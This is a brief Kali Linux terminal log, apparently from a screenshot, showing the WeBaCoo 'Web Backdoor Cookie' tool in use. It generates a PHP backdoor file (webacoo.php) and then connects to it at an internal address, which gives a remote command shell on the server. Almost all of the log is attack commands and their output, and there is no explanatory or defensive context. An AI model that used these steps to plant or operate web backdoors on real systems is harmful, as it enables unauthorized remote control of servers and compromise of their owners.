 root@kali:~# webacoo -g -o webacoo.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Backdoor file "webacoo.php" created.
root@kali:~# ls
公共 模板 视频 图片 文档 下载 音乐 桌面 webacoo.php
root@kali:~# webacoo -t -u http://192.168.209.1:8080/webacoo.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Connecting to remote server as...
'id'
[*] Type 'load' to use an extension module.
[*] Type ':<cmd>' to run local OS commands.
[*] Type 'exit' to quit terminal.
webacoo$